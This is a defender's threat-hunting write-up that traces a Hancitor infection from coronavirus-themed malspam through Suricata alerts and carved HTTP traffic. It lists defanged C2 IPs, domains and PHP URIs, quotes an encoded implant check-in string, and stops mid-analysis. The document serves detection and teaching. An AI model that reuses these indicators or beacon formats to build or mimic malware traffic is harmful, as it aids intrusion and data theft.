HuntOps
3/20/2020 - Hancitor Infection w/Coronavirus Themed Malspam
Unless you’ve been living under a rock, you’re aware of the global COVID-19 pandemic, also known as Coronavirus…actually…even if you’re under a rock, you’re still likely aware. Adversaries commonly capitalize on these type of events for their malspam lures, COVID is no different. If the bad guys are using this, as defenders, we need to be prepared. In this situation, malspam is used to distribute the Hancitor (Chanitor) downloader. @mesa_matt reported this wave of COVID malspam here and then by SANS.

We’ll start over on the Suricata dashboard to see if anything look suspicious, and as per normal, we have a hint of where to start with the ET MALWARE Fareit/Pony Downloader Checkin 2 alert. As we commonly see with these infections, adversaries frequently do an external IP lookup to see where they are and/or to validate they’ve infected the right victim (for targeted intrusions); that said, remember that an external IP lookup, while interesting, isn’t a smoking gun - so we’ll put that in the “interesting” vs. the “evidence” pile.

Filtering on the Pony Downloader alert, we can see that 10.3.11.101 looks like the internal host as well as 45[.]153[.]73[.]33 as the, we’ll call it C2 because the alert calls it Downloader Checkin 2, external host of interest. Of note, this connection is over port 80, so we should have good metadata to dig through. We’ll also use the HTTP dashboard to see what it can tell us.

Before we move away from the Suricata dashboard, the alert is called Pony, which is part of the process that Hanciator uses to burrow into an infected system - usually Pony is delivered via a macro-enabled document, with a VBScript, that acts as an installer to download Pony and then Hancitor 1, 2, 3. Using that OSINT, we know that we’re probably looking for a VB macro, which likely means an Office document.
Okay, lets pop on over to ROCK’s HTTP dashboard and see what we can learn about 45[.]153[.]73[.]33. Here when we apply the filter for our bad IP address, we can see the HOST (thumbeks[.]com) and the URI’s…all PHP files (/4/forum[.]php, /d2/about[.]php, /mlu/forum[.]php). PHP is a web-centric scripting language that is perfect for all kinds of useful applications…and malware.

Applying different filters to this dashboard shows that 10.3.11.101 and 45[.]153[.]73[.]33 are the only two systems talking back and forth with thumbeks[.]com, so lets look in the Discover app to learn a bit more.
I’ve searched for the host that we’re interested in and applied the http dataset filter. Of note, I’ve added fields that I’m most interested in source IP, URL, etc. but I’ve also added the Query PCAP field so that I can use that to quickly carve the packets using Docket and Stenographer, both built into RockNSM. This traffic is over port 80 and likely unencrypted, so we should be able to get some good data from it. Finally, we’ll know more when we look at the HTTP headers, but the HTTP Method is a POST, so this is likely data exfil or a checkin of some type.

I’ll carve the PCAPs for /4/forum[.]php, /d2/about[.]php, and /mlu/forum[.]php to analyze them.
With the first /4/forum[.]php, we can see that this is uploading a GUID and build number of the implant along with the hostname ([redacted]-WIN10), the userID ([redacted]-WIN10\[username]) and the host IP address (IP=[redacted]) along with a Base64 encoded string
NMNMARZAEg4OCkBVVQkSFQpUGwgOGxwcExQTDg4fH1QZFRdVDQpXExQZFg8eHwlVCRUeEw8XJRkVFwo
bDlVLBhIODgpAVVUYHw4bVBsIDhscHBMUEw4OHx9UGRUXVQ0KVxMUGRYPHh8JVRwVFA4JVUsGEg4OCg
lAVVUJEwkJVBkVVBMUVUsGEg4OCkBVVRcTGQgVGBYbHhMUHREPFg8YD1QZFRdVSwYSDg4KQFVVCQ4VG
REXGwgRHw4IHwwVFg8OExUUVBkVF1VLBwEYQBIODgpAVVUJEhUKVBsIDhscHBMUEw4OHx9UGRUXVQ0K
VxMUGRYPHh8JVQkVHhMPFyUZFRcKGw5VSAYSDg4KQFVVGB8OG1QbCA4bHBwTFBMODh8fVBkVF1UNClc
TFBkWDx4fCVUcFRQOCVVIBhIODgoJQFVVCRMJCVQZFVQTFFVIBhIODgpAVVUXExkIFRgWGx4TFB0RDx
YPGA9UGRUXVUgGEg4OCkBVVQkOFRkRFxsIER8OCB8MFRYPDhMVFFQZFRdVSAc=
This is followed by posting binary files from /d2/about[.]php and /mlu/forum[.]php



After the initial /4/forum[.]php + /d2/about[.]php + /mlu/forum[.]php, there are 3 more POSTs to /4/forum[.]php which have 2 different Base64 encoded strings (CMNXARRABw== and AZAZARRABw==). In checking online for those strings, there was 1 link to Hybrid-Analysis for a Hancitor analysis from 2018 (we knew this was Hancitor already, but this is the first evidence pointing us that direction).
Now that we have a good hit regarding thumbeks[.]com, let’s remove thumbeks[.]com, /4/forum[.]php, /d2/about[.]php, and /mlu/forum[.]php and move onto other suspicious traffic.
When looking at the remaining traffic, it became pretty obvious that there was more than I could just sift through in the Discover app and honestly say I found bad traffic. So, let’s profile the DNS traffic, use a data table visualization, and remove the IP lookup API (api.ipify.org and thumbeks[.]com…ah, 2 entries and we now have 4 additional indicators to research to see if they are bad (2 hosts, 2 IPs)

Lets start with the hosts (freetospeak[.]me and shop[.]artaffinittee[.]com) and see what else we know about them. Looking at the DNS, domains, and files, we can see that there is a file located at freetospeak[.]me/0843_43[.]php, but the filename is SE-670131329809_5500[.]zip.
